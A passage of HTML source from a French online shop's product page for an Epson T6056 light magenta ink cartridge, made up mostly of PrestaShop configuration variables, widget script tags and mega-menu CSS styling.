                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Magenta clair Epson T6056 \u2013 C13T605600 \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre magenta clair Epson T6056. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1219657":true,"product-Cartouche - Magenta clair - Epson T6056 - C13T605600":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Magenta clair - Epson T6056 - C13T605600","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769358144,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":1219657,\"price\":74.5536,\"name\":\"Cartouche - Magenta clair - Epson T6056 - C13T605600\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
